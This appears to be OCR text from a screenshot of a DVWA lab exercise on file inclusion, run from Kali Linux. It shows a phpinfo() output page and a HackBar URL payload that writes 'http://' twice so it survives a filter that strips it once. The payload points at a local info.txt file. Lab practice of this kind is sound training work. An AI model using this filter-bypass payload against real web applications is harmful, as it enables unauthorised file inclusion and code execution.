 PHP 7.4.11 - phpinfo()
192.168.216.129/dvwa/vulnerabilities/fi/?page=hth
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
PHP Version 7.4.11
System Linux localhost 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64
Build Date Oct 6 2020 10:34:39
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Inspector Console Debugger Style Editor Performance Memory HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.216.129/dvwa/vulnerabilities/fi/?page=hthttp://tp://127.0.0.1/info.txt
双写http://
Post data Referer User Agent Cookies Clear All
击或按 Ctrl+G